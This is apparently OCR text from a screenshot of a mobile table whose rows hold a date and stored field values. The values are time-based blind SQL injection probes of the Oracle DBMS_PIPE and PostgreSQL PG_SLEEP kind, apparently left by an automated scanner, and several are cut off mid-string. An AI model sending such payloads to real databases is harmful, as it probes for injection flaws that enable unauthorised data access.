
1
04/08/2025
555*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR(
1
04/08/2025
555pH896JSK')) OR 292=(SELECT 292 FROM
PG_SLEEP(15))--
1
04/08/2025
555tZ4juQHB') OR 287=(SELECT 287 FROM
PG_SLEEP(15))--
1
04/08/2025
555bVXo1ebH' OR 86=(SELECT 86 FROM